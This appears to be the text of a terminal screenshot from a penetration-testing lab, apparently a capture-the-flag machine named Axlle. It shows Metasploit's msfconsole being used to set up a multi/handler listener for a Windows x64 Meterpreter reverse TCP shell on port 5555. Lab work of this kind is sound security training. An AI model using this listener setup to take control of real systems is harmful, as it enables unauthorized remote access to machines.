 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 12:02 PM
❯ msfconsole
Metasploit tip: View advanced module options with advanced
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.4.12-dev                          ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.47:5555